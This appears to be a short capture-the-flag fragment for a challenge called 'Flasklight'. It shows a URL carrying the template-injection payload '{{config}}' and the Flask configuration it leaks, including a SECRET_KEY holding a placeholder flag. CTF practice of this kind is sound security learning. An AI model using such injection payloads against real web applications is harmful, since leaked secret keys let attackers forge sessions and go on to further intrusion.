 206.189.94.125:9000/?search={{config}}
Flasklight
You searched for:
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_NAME': 'session',
'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV':
'production', 'DEBUG': False, 'SECRET_KEY': 'CCC{f4k3_Fl49_:v} CCC{the_flag_is_in_this_dir}',
'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME':
None, 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None,
'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json',
'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'TRAP_HTTP_EXCEPTIONS': False}>